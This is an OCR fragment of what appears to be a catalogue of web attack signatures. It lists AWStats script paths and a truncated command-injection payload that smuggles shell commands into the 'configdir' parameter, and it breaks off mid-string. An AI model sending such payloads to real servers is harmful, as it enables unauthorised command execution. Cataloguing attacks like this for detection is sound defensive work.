
Target
AWStats
Files Requested
/awstats/awstats.pl
/cgi-bin/awstats.pl
/cgi-bin/awstats/awstats.pl
Payload
configdir=|echo;echo%20YYY;cd%20%2ftm
Security
https://awstats.sourceforge.io/awstats_securi
8. Microsoft
Applications/Extensions